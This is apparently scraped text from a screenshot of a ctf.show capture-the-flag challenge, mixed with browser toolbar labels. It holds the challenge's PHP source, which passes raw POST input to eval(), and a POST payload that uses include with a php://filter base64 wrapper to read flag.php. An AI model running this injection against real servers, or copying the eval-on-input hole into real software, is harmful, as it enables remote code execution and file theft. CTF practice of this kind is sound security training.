 Load URL
https://8343a37d-7f34-408d-8d31-1315e0c9c44d.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
Post data
c=include$_POST[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Lazzaro
# @Date: 2020-09-05 20:49:30
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 22:02:47
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
// 你们在炫技吗？
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
}else{
highlight_file(__FILE__);
}